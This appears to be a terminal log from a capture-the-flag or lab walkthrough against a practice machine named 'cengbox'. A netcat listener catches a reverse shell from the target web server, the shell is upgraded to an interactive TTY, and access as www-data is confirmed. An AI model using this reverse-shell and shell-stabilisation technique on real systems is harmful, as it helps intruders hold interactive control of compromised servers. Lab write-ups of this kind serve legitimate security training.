 ┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lnvp 4445
listening on [any] 4445 ...
connect to [192.168.31.84] from (UNKNOWN) [192.168.31.96] 50086
/bin/sh: 0: can't access tty; job control turned off
$ SHELL=/bin/bash script -q /dev/null
www-data@cengbox:/var/www/html$ ^Z
zsh: suspended  nc -lnvp 4445
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lnvp 4445
www-data@cengbox:/var/www/html$ export TERM=xterm
www-data@cengbox:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@cengbox:/var/www/html$